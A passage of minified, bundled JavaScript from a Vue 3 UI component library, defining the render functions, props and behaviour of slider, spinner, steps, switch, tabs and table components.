      ], 10, Bw)) : o.labelRight ? (fe(), ye("label", {
        key: 3,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelRight
      }, null, 10, Ew)) : eo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class"]);
}
const Iw = {
  name: "w-slider",
  mixins: [Se],
  props: {
    modelValue: { type: Number, default: 0 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    stepLabels: { type: [Boolean, Array] },
    thumbLabel: { type: [Boolean, String] },
    // One of true, false, 'droplet'.
    thumbLabelClass: { type: String },
    trackClass: { type: String },
    rangeClass: { type: String },
    min: { type: [Number, String], default: 0 },
    max: { type: [Number, String], default: 100 },
    step: { type: [Number, String] },
    labelLeft: { type: String },
    labelRight: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    track: {
      el: null,
      left: 0,
      width: 0
    },
    dragging: !1,
    rangeValuePercent: 0,
    rangeValueScaled: 0
  }),
  computed: {
    minVal() {
      return parseFloat(this.min);
    },
    maxVal() {
      return parseFloat(this.max);
    },
    stepValPercent() {
      return Math.min(parseFloat(this.step), this.scaledRange) / this.scaledRange * 100;
    },
    // Lighten the maths while dragging by caching some of the maths - it's already that!
    scaledRange() {
      return this.maxVal - this.minVal;
    },
    numberOfSteps() {
      return 100 / this.stepValPercent;
    },
    rangeStyles() {
      return {
        width: `${this.rangeValuePercent}%`
      };
    },
    thumbStyles() {
      return {
        left: `${this.rangeValuePercent}%`
      };
    },
    rangeClasses() {
      return {
        [`${this.color}--bg`]: this.color,
        [this.rangeClass]: this.rangeClass || null
      };
    },
    trackClasses() {
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.trackClass]: this.trackClass || null
      };
    },
    thumbClasses() {
      return {
        [this.thumbLabelClass]: this.thumbLabelClass || null,
        "w-slider__thumb-label--droplet": this.thumbLabel === "droplet"
      };
    },
    wrapperClasses() {
      return {
        "w-slider": !0,
        "w-slider--dark": this.dark,
        "w-slider--light": this.light,
        "w-slider--dragging": this.dragging,
        "w-slider--disabled": this.isDisabled,
        "w-slider--readonly": this.isReadonly,
        "w-slider--has-step-labels": this.step && this.stepLabels
      };
    }
  },
  methods: {
    scaledToPercent(e) {
      return Math.max(0, Math.min((e - this.minVal) / this.scaledRange * 100, 100));
    },
    percentToScaled(e) {
      return Math.round((e / 100 * this.scaledRange + this.minVal) * 100) / 100;
    },
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { left: t, width: o } = this.track.el.getBoundingClientRect();
      this.track.width = o, this.track.left = t, this.dragging = !0, this.updateRange(e.type === "touchstart" ? e.touches[0].clientX : e.clientX), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.updateRange(e.type === "touchmove" ? e.touches[0].clientX : e.clientX);
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onStepLabelClick(e) {
      this.rangeValuePercent = e, this.updateRangeValueScaled();
    },
    onKeyDown(e, t) {
      this.isDisabled || this.isReadonly || (this.rangeValuePercent += t * (e.shiftKey ? 5 : 1) * (this.stepValPercent || 1), this.rangeValuePercent = Math.max(0, Math.min(this.rangeValuePercent, 100)), this.updateRangeValueScaled());
    },
    updateRange(e) {
      if (this.rangeValuePercent = Math.max(0, Math.min((e - this.track.left) / this.track.width * 100, 100)), this.step) {
        const t = this.rangeValuePercent + this.stepValPercent / 2;
        this.rangeValuePercent = t - t % this.stepValPercent;
      }
      this.updateRangeValueScaled();
    },
    updateRangeValueScaled() {
      this.rangeValueScaled = this.percentToScaled(this.rangeValuePercent), this.$emit("update:modelValue", this.rangeValueScaled), this.$emit("input", this.rangeValueScaled);
    }
  },
  beforeMount() {
    this.$nextTick(() => {
      this.track.el = this.$refs.track, this.rangeValueScaled = this.modelValue, this.rangeValuePercent = this.scaledToPercent(this.modelValue);
    });
  },
  watch: {
    modelValue(e) {
      this.rangeValueScaled !== e && (this.rangeValueScaled = e, this.rangeValuePercent = this.scaledToPercent(e));
    }
  }
}, xw = /* @__PURE__ */ b(Iw, [["render", Tw]]), wr = window.Vue.openBlock, gr = window.Vue.createElementBlock, br = window.Vue.createCommentVNode, Rw = window.Vue.normalizeClass, Pw = window.Vue.normalizeStyle, Dw = { key: 0 };
function Aw(e, t, o, n, s, i) {
  return o.modelValue || o.modelValue === void 0 ? (wr(), gr("div", {
    key: 0,
    class: Rw(["w-spinner", i.classes]),
    style: Pw(i.styles)
  }, [
    i.isThreeDots ? (wr(), gr("span", Dw)) : br("", !0)
  ], 6)) : br("", !0);
}
const Nw = {
  name: "w-spinner",
  props: {
    modelValue: {},
    color: { type: String, default: "primary" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    size: { type: [Number, String] },
    bounce: { type: Boolean },
    fade: { type: Boolean }
  },
  emits: [],
  computed: {
    isThreeDots() {
      return !this.bounce && !this.fade;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}` || null;
    },
    classes() {
      return {
        [this.color]: this.color,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-spinner--bounce": this.bounce,
        "w-spinner--fade": this.fade,
        "w-spinner--three-dots": this.isThreeDots
      };
    }
  }
}, Mw = /* @__PURE__ */ b(Nw, [["render", Aw]]), Lw = window.Vue.normalizeClass, Ow = window.Vue.openBlock, zw = window.Vue.createElementBlock;
function Fw(e, t, o, n, s, i) {
  return Ow(), zw("div", {
    class: Lw(["w-steps", i.classes])
  }, null, 2);
}
const Kw = {
  name: "w-steps",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  data: () => ({}),
  computed: {
    classes() {
      return {
        "w-steps--dark": this.dark,
        "w-steps--light": this.light
      };
    }
  }
}, Ww = /* @__PURE__ */ b(Kw, [["render", Fw]]), En = window.Vue.mergeProps, yr = window.Vue.createElementVNode, ai = window.Vue.renderSlot, vr = window.Vue.toDisplayString, _r = window.Vue.createTextVNode, Tn = window.Vue.normalizeClass, We = window.Vue.openBlock, yt = window.Vue.createElementBlock, vt = window.Vue.createCommentVNode, Cr = window.Vue.Fragment, jw = window.Vue.resolveComponent, kr = window.Vue.createBlock, Hw = window.Vue.resolveDynamicComponent, qw = window.Vue.withCtx, Uw = ["id", "name", "checked", "disabled", "readonly", "aria-readonly", "required", "tabindex", "aria-checked"], Xw = ["for"], Yw = {
  key: 0,
  class: "w-switch__track"
}, Gw = {
  key: 1,
  class: "w-switch__thumb"
}, Jw = ["for"];
function Qw(e, t, o, n, s, i) {
  const l = jw("w-progress");
  return We(), kr(Hw(e.formRegister ? "w-form-element" : "div"), En({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isOn, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (r) => e.valid = r),
    onReset: t[4] || (t[4] = (r) => {
      e.$emit("update:modelValue", s.isOn = null), e.$emit("input", null);
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: qw(() => [
      yr("input", En({
        ref: "input",
        id: `w-switch--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isOn,
        disabled: e.isDisabled || e.isReadonly || null,
        readonly: e.isReadonly || null,
        "aria-readonly": e.isReadonly ? "true" : "false",
        required: e.required || null,
        tabindex: e.tabindex || null
      }, i.attrs, {
        onChange: t[0] || (t[0] = (r) => i.onInput()),
        onFocus: t[1] || (t[1] = (r) => e.$emit("focus", r)),
        "aria-checked": s.isOn || "false",
        role: "switch"
      }), null, 16, Uw),
      i.hasLabel && o.labelOnLeft ? (We(), yt(Cr, { key: 0 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Xw)) : vt("", !0)
      ], 64)) : vt("", !0),
      yr("div", {
        class: Tn(["w-switch__input", i.inputClasses]),
        onClick: t[2] || (t[2] = (r) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, [
        e.$slots.track ? (We(), yt("div", Yw, [
          ai(e.$slots, "track")
        ])) : vt("", !0),
        e.$slots.thumb || o.loading ? (We(), yt("div", Gw, [
          o.loading ? (We(), kr(l, En({
            key: 0,
            circle: "",
            color: "inherit"
          }, typeof o.loading == "number" && { "model-value": o.loading }), null, 16)) : ai(e.$slots, "thumb", { key: 1 })
        ])) : vt("", !0)
      ], 2),
      i.hasLabel && !o.labelOnLeft ? (We(), yt(Cr, { key: 1 }, [
        e.$slots.default || o.label ? (We(), yt("label", {
          key: 0,
          class: Tn(["w-switch__label w-switch__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-switch--${e._.uid}`
        }, [
          ai(e.$slots, "default", {}, () => [
            _r(vr(o.label), 1)
          ])
        ], 10, Jw)) : vt("", !0)
      ], 64)) : vt("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class", "style"]);
}
const Zw = {
  name: "w-switch",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: !1 },
    // v-model.
    label: { type: String, default: "" },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    thin: { type: Boolean },
    noRipple: { type: Boolean },
    loading: { type: [Boolean, Number], default: !1 },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data() {
    return {
      isOn: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-switch w-switch--${this.isOn ? "on" : "off"}`]: !0,
        "w-switch--thin": this.thin,
        "w-switch--disabled": this.isDisabled,
        "w-switch--readonly": this.isReadonly,
        "w-switch--ripple": this.ripple.start,
        "w-switch--custom-thumb": this.$slots.thumb,
        "w-switch--custom-track": this.$slots.track,
        "w-switch--loading": this.loading,
        "w-switch--rippled": this.ripple.end,
        "w-switch--dark": this.dark,
        "w-switch--light": this.light,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputClasses() {
      const e = this.hasLabel && this.labelOnLeft ? "l" : "r";
      return [
        this.color,
        this.hasLabel ? this.thin ? `m${e}3` : `m${e}2` : ""
      ];
    }
  },
  methods: {
    onInput() {
      this.isOn = !this.isOn, this.$emit("update:modelValue", this.isOn), this.$emit("input", this.isOn), this.noRipple || (this.isOn ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isOn = e;
    }
  }
}, eg = /* @__PURE__ */ b(Zw, [["render", Qw]]), tg = window.Vue.renderSlot, og = window.Vue.openBlock, ig = window.Vue.createElementBlock, ng = { class: "w-tabs__content" };
function sg(e, t, o, n, s, i) {
  return og(), ig("div", ng, [
    tg(e.$slots, "default", { item: o.item })
  ]);
}
const lg = {
  name: "tab-content",
  // Keep-alive include/exclude mechanism is component-name-based.
  props: { item: Object }
}, rg = /* @__PURE__ */ b(lg, [["render", sg]]), Vr = window.Vue.renderList, In = window.Vue.Fragment, Y = window.Vue.openBlock, ve = window.Vue.createElementBlock, it = window.Vue.renderSlot, _t = window.Vue.createCommentVNode, Sr = window.Vue.createElementVNode, ag = window.Vue.withKeys, Ct = window.Vue.normalizeClass, dg = window.Vue.normalizeStyle, ug = window.Vue.resolveComponent, cg = window.Vue.vShow, di = window.Vue.withCtx, oo = window.Vue.createBlock, hg = window.Vue.withDirectives, pg = window.Vue.TransitionGroup, fg = window.Vue.KeepAlive, mg = window.Vue.Transition, wg = ["onClick", "onFocus", "tabindex", "onKeypress", "aria-selected"], gg = ["innerHTML"], bg = {
  key: 0,
  class: "w-tabs__bar-extra"
}, yg = {
  key: 0,
  class: "w-tabs__content-wrap"
}, vg = ["innerHTML"], _g = ["innerHTML"];
function Cg(e, t, o, n, s, i) {
  const l = ug("tab-content");
  return Y(), ve("div", {
    class: Ct(["w-tabs", i.tabsClasses])
  }, [
    Sr("div", {
      class: Ct(["w-tabs__bar", i.tabsBarClasses]),
      ref: "tabs-bar"
    }, [
      (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => (Y(), ve("div", {
        class: Ct(["w-tabs__bar-item", i.barItemClasses(r)]),
        key: a,
        onClick: (d) => !r._disabled && r._uid !== e.activeTabUid && i.openTab(r._uid),
        onFocus: (d) => e.$emit("focus", i.getOriginalItem(r)),
        tabindex: !r._disabled && 0,
        onKeypress: ag((d) => !r._disabled && i.openTab(r._uid), ["enter"]),
        "aria-selected": r._uid === e.activeTabUid ? "true" : "false",
        role: "tab"
      }, [
        e.$slots[`item-title.${r.id || a + 1}`] ? it(e.$slots, `item-title.${r.id || a + 1}`, {
          key: 0,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }) : it(e.$slots, "item-title", {
          key: 1,
          item: i.getOriginalItem(r),
          index: a + 1,
          active: r._uid === e.activeTabUid
        }, () => [
          Sr("div", {
            innerHTML: r[o.itemTitleKey]
          }, null, 8, gg)
        ])
      ], 42, wg))), 128)),
      e.$slots["tabs-bar-extra"] ? (Y(), ve("div", bg, [
        it(e.$slots, "tabs-bar-extra")
      ])) : _t("", !0),
      !o.noSlider && !o.card ? (Y(), ve("div", {
        key: 1,
        class: Ct(["w-tabs__slider", o.sliderColor]),
        style: dg(i.sliderStyles)
      }, null, 6)) : _t("", !0)
    ], 2),
    e.tabs.length ? (Y(), ve("div", yg, [
      o.keepInDom ? (Y(), oo(pg, {
        key: 0,
        name: i.transitionName
      }, {
        default: di(() => [
          (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => hg((Y(), oo(l, {
            key: r._uid,
            item: r,
            class: Ct(o.contentClass)
          }, {
            default: di(() => [
              e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                key: 0,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }) : it(e.$slots, "item-content", {
                key: 1,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }, () => [
                r[o.itemContentKey] ? (Y(), ve("div", {
                  key: 0,
                  innerHTML: r[o.itemContentKey]
                }, null, 8, vg)) : _t("", !0)
              ])
            ]),
            _: 2
          }, 1032, ["item", "class"])), [
            [cg, r._uid === i.activeTab._uid]
          ])), 128))
        ]),
        _: 3
      }, 8, ["name"])) : (Y(), oo(mg, {
        key: 1,
        name: i.transitionName,
        mode: i.transitionMode
      }, {
        default: di(() => [
          (Y(), oo(fg, {
            exclude: o.keepAlive ? "" : "tab-content"
          }, [
            (Y(), oo(l, {
              key: e.activeTabUid,
              item: i.activeTab,
              class: Ct(o.contentClass)
            }, {
              default: di(({ item: r }) => [
                r ? (Y(), ve(In, { key: 0 }, [
                  e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                    key: 0,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }) : it(e.$slots, "item-content", {
                    key: 1,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }, () => [
                    r[o.itemContentKey] ? (Y(), ve("div", {
                      key: 0,
                      innerHTML: r[o.itemContentKey]
                    }, null, 8, _g)) : _t("", !0)
                  ])
                ], 64)) : _t("", !0)
              ]),
              _: 3
            }, 8, ["item", "class"]))
          ], 1032, ["exclude"]))
        ]),
        _: 3
      }, 8, ["name", "mode"]))
    ])) : _t("", !0)
  ], 2);
}
let $r = 0;
const kg = {
  name: "w-tabs",
  props: {
    modelValue: { type: [Number, String] },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number] },
    itemIdKey: { type: String, default: "id" },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    titleClass: { type: String },
    activeClass: { type: String, default: "primary" },
    noSlider: { type: Boolean },
    pillSlider: { type: Boolean },
    sliderColor: { type: String, default: "primary" },
    contentClass: { type: String },
    transition: { type: [String, Boolean], default: "" },
    fillBar: { type: Boolean },
    center: { type: Boolean },
    right: { type: Boolean },
    card: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean },
    keepAlive: { type: Boolean, default: !0 },
    keepInDom: { type: Boolean, default: !1 }
  },
  components: { TabContent: rg },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    tabs: [],
    activeTabEl: null,
    activeTabUid: null,
    activeTabIndex: 0,
    prevTabIndex: -1,
    // To detect transition direction.
    slider: {
      left: 0,
      width: 0
    },
    init: !0
  }),
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition || `w-tabs-slide-${this.direction}`;
    },
    transitionMode() {
      return ["w-tabs-slide-left", "w-tabs-slide-right"].includes(this.transitionName) ? "" : "out-in";
    },
    direction() {
      return this.activeTab._index < this.prevTabIndex ? "right" : "left";
    },
    activeTab() {
      return this.tabsByUid[this.activeTabUid] || this.tabs[0] || {};
    },
    // An object indexing the tabs by their uid.
    tabsByUid() {
      return this.tabs.reduce((e, t) => (e[t._uid] = t) && e, {});
    },
    tabsClasses() {
      return {
        "w-tabs--card": this.card,
        "w-tabs--no-slider": this.noSlider,
        "w-tabs--pill-slider": this.pillSlider,
        "w-tabs--fill-bar": this.fillBar,
        "w-tabs--init": this.init,
        "w-tabs--dark": this.dark,
        "w-tabs--light": this.light
      };
    },
    tabsBarClasses() {
      return {
        "w-tabs__bar--right": this.right,
        "w-tabs__bar--center": this.center
      };
    },
    sliderStyles() {
      return {
        left: this.slider.left,
        width: this.slider.width
      };
    }
  },
  methods: {
    // Adding a tab in the list.
    addTab(e) {
      (e[this.itemIdKey] ?? e._uid ?? !1) || (e._uid = +`${this._.uid}${++$r}`), this.tabs.push({
        _uid: e[this.itemIdKey] ?? e._uid,
        _index: this.tabs.length,
        ...e,
        _disabled: !!e.disabled
      });
    },
    refreshTabs() {
      let e = this.items;
      typeof e == "number" && (e = Array(e).fill().map((t, o) => this.tabs[o] || {})), this.tabs = e.map((t, o) => ((t[this.itemIdKey] ?? t._uid ?? !1) || (t._uid = +`${this._.uid}${++$r}`), {
        ...t,
        _uid: t[this.itemIdKey] ?? t._uid,
        _index: o,
        _disabled: !!t.disabled
      }));
    },
    reopenTheActiveTab() {
      if (this.tabs.length === 1)
        return this.openTab(this.tabs[0]._uid);
      let e = this.tabsByUid[this.activeTabUid]?._uid;
      e || (e = this.tabs[this.activeTabIndex]?._uid), e || (e = this.tabs[Math.max(this.activeTabIndex - 1, this.tabs.length - 1)]?._uid), e && this.openTab(e);
    },
    onResize() {
      this.updateSlider(!1);
    },
    barItemClasses(e) {
      const t = e._index === this.activeTabIndex;
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.color]: this.color && !e._disabled && !(this.activeClass && t),
        [`w-tabs__bar-item--active ${this.activeClass}`]: t,
        "w-tabs__bar-item--disabled": e._disabled,
        [this.titleClass]: this.titleClass
      };
    },
    // Switching tabs.
    openTab(e) {
      this.prevTabIndex = this.activeTabIndex;
      const t = this.tabsByUid[e];
      this.activeTabIndex = t._index, this.activeTabUid = t._uid, this.$emit("update:modelValue", t._index), this.$emit("input", t._index), this.noSlider || this.$nextTick(this.updateSlider);
    },
    // Updates the slider position.
    updateSlider(e = !0) {
      if (e) {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(".w-tabs__bar-item--active");
      }
      if (!this.fillBar && this.activeTabEl) {
        const { left: t, width: o } = this.activeTabEl.getBoundingClientRect(), n = this.activeTabEl.parentNode, { left: s } = n.getBoundingClientRect(), { borderLeftWidth: i } = getComputedStyle(n);
        this.slider.left = `${t - s - parseInt(i) + n.scrollLeft}px`, this.slider.width = `${o}px`;
      } else
        this.slider.left = `${this.activeTab._index * 100 / this.tabs.length}%`, this.slider.width = `${100 / this.tabs.length}%`;
    },
    updateActiveTab(e) {
      typeof e == "string" ? e = ~~e : (isNaN(e) || e < 0) && (e = 0), this.tabs[e]?._uid && (this.openTab(this.tabs[e]?._uid), this.$nextTick(() => {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(`.w-tabs__bar-item:nth-child(${e + 1})`), this.activeTabEl && this.activeTabEl.scrollIntoView({ behavior: "smooth", block: "nearest", inline: "nearest" });
      }));
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index] || {};
    }
  },
  beforeMount() {
    this.tabs = [], (typeof this.items == "number" ? Array(this.items).fill().map(Object) : this.items).forEach(this.addTab), (this.modelValue ?? !1) && this.updateActiveTab(this.modelValue), this.$nextTick(() => {
      this.updateSlider(), setTimeout(() => this.init = !1, 0);
    }), this.noSlider || window.addEventListener("resize", this.onResize);
  },
  beforeUnmount() {
    window.removeEventListener("resize", this.onResize);
  },
  watch: {
    modelValue(e) {
      e !== this.activeTabIndex && this.updateActiveTab(e);
    },
    items: {
      handler() {
        this.refreshTabs(), this.tabs.length && this.reopenTheActiveTab(), this.noSlider || this.$nextTick(this.updateSlider);
      },
      deep: !0
    },
    fillBar() {
      this.noSlider || this.$nextTick(this.updateSlider);
    },
    noSlider(e) {
      e ? window.removeEventListener("resize", this.onResize) : (this.updateSlider(), window.addEventListener("resize", this.onResize));
    }
  }
}, Vg = /* @__PURE__ */ b(kg, [["render", Cg]]), kt = window.Vue.renderList, _e = window.Vue.Fragment, V = window.Vue.openBlock, $ = window.Vue.createElementBlock, G = window.Vue.normalizeClass, Q = window.Vue.createElementVNode, je = window.Vue.createTextVNode, Vt = window.Vue.resolveComponent, nt = window.Vue.withCtx, St = window.Vue.createBlock, N = window.Vue.createCommentVNode, ue = window.Vue.renderSlot, $t = window.Vue.toDisplayString, Sg = window.Vue.withModifiers, Bt = window.Vue.createVNode, $g = { class: "w-table__scroll-wrap" }, Bg = { ref: "colgroup" }, Eg = ["width"], Tg = { key: 0 }, Ig = ["onClick"], xg = ["innerHTML"], Rg = {
  key: 0,
  class: "w-table__progress-bar"
}, Pg = ["colspan"], Dg = {
  key: 0,
  class: "w-table__progress-bar"
}, Ag = ["colspan"], Ng = { class: "w-table__loading-text" }, Mg = {
  key: 1,
  class: "no-data"
}, Lg = ["colspan"], Og = ["onClick"], zg = ["data-label"], Fg = ["data-label"], Kg = ["innerHTML"], Wg = {
  key: 2,
  class: "w-table__row w-table__row--expansion"
}, jg = ["colspan"], Hg = { key: 0 }, qg = {
  key: 3,
  class: "w-table__extra-row"
}, Ug = {
  key: 1,
  class: "w-table__footer"
}, Xg = {
  key: 1,
  class: "w-table__row"
}, Yg = ["colspan"], Gg = {
  key: 0,
  class: "w-table__pagination w-pagination"
}, Jg = { class: "pages-wrap" }, Qg = { class: "w-pagination__results" };
function Zg(e, t, o, n, s, i) {
  const l = Vt("w-icon"), r = Vt("w-progress"), a = Vt("w-transition-fade"), d = Vt("w-transition-expand"), c = Vt("w-select"), u = Vt("w-button");
  return V(), $("div", {
    class: G(["w-table w-table--wrap", i.classes])
  }, [
    Q("div", $g, [
      Q("table", {
        class: "w-table__table",
        onMousedown: t[1] || (t[1] = (...h) => i.onMouseDown && i.onMouseDown(...h)),
        onMouseover: t[2] || (t[2] = (...h) => i.onMouseOver && i.onMouseOver(...h)),
        onMouseout: t[3] || (t[3] = (...h) => i.onMouseOut && i.onMouseOut(...h))
      }, [
        Q("colgroup", Bg, [
          (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("col", {
            class: G(["w-table__col", i.colClasses[p]]),
            key: p,
            width: h.width || null
          }, null, 10, Eg))), 128))
        ], 512),
        o.noHeaders ? N("", !0) : (V(), $("thead", Tg, [
          Q("tr", null, [
            (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("th", {
              class: G(["w-table__header", i.headerClasses(h)]),
              key: p,
              onClick: (m) => !e.colResizing.dragging && h.sortable !== !1 && i.sortTable(h)
            }, [
              h.sortable !== !1 && h.align === "right" ? (V(), St(l, {
                key: 0,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[8] || (t[8] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : N("", !0),
              h.label ? (V(), $(_e, { key: 1 }, [
                e.$slots["header-label"] ? ue(e.$slots, "header-label", {
                  key: 0,
                  header: h,
                  label: h.label,
                  index: p + 1
                }, () => [
                  je($t(h.label || ""), 1)
                ]) : (V(), $("span", {
                  key: 1,
                  innerHTML: h.label || ""
                }, null, 8, xg))
              ], 64)) : N("", !0),
              h.sortable !== !1 && h.align !== "right" ? (V(), St(l, {
                key: 2,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[9] || (t[9] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : N("", !0),
              p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                key: 3,
                class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === p }]),
                onClick: t[0] || (t[0] = Sg(() => {
                }, ["stop"]))
              }, null, 2)) : N("", !0)
            ], 10, Ig))), 128))
          ]),
          Bt(a, null, {
            default: nt(() => [
              o.loading === "header" ? (V(), $("tr", Rg, [
                Q("td", {
                  colspan: o.headers.length
                }, [
                  Bt(r, { tile: "" })
                ], 8, Pg)
              ])) : N("", !0)
            ]),
            _: 1
          })
        ])),
        Q("tbody", null, [
          o.loading === !0 ? (V(), $("tr", Dg, [
            Q("td", {
              colspan: o.headers.length
            }, [
              Bt(r, { tile: "" }),
              Q("div", Ng, [
                ue(e.$slots, "loading", {}, () => [
                  t[10] || (t[10] = je("Loading..."))
                ])
              ])
            ], 8, Ag)
          ])) : i.tableItems.length ? N("", !0) : (V(), $("tr", Mg, [
            Q("td", {
              class: "w-table__cell text-center",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "no-data", {}, () => [
                t[11] || (t[11] = je("No data to show."))
              ])
            ], 8, Lg)
          ])),
          i.tableItems.length && o.loading !== !0 ? (V(!0), $(_e, { key: 2 }, kt(i.paginatedItems, (h, p) => (V(), $(_e, { key: p }, [
            e.$slots.item ? ue(e.$slots, "item", {
              key: 0,
              item: h,
              index: p + 1,
              select: () => i.doSelectRow(h, p),
              classes: { "w-table__row": !0, "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }
            }) : (V(), $("tr", {
              key: 1,
              class: G(["w-table__row", { "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }]),
              onClick: (m) => i.doSelectRow(h, p)
            }, [
              (V(!0), $(_e, null, kt(o.headers, (m, y) => (V(), $(_e, null, [
                e.$slots[`item-cell.${m.key}`] || e.$slots[`item-cell.${y + 1}`] || e.$slots["item-cell"] ? (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-a`,
                  "data-label": m.label
                }, [
                  e.$slots[`item-cell.${m.key}`] ? ue(e.$slots, `item-cell.${m.key}`, {
                    key: 0,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots[`item-cell.${y + 1}`] ? ue(e.$slots, `item-cell.${y + 1}`, {
                    key: 1,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots["item-cell"] ? ue(e.$slots, "item-cell", {
                    key: 2,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : N("", !0),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 3,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : N("", !0)
                ], 10, zg)) : (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-b`,
                  "data-label": m.label
                }, [
                  Q("div", {
                    innerHTML: h[m.key] || ""
                  }, null, 8, Kg),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 0,
